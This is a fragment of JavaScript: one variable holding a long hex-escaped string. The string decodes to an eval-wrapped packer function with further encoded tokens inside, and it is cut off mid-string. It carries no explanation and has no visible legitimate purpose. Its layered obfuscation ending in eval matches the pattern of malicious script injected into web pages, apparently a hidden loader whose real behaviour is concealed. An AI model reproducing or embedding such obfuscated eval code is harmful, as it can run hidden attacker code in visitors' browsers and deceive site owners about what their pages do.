var _DA03Xr= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x